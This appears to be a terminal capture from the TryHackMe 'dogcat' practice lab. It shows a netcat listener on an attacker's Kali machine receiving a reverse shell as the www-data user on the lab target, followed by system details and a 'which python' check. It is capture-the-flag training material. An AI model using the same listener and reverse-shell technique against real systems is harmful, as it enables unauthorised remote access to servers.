 [root@kali]-[~/thm/dogacat]
#nc -lnvp 1234
listening on [any] 1234 ...
connect to [] from (UNKNOWN) [10.10.129.248] 50142
Linux c1e7a7bc62bc 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
09:04:15 up  1:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$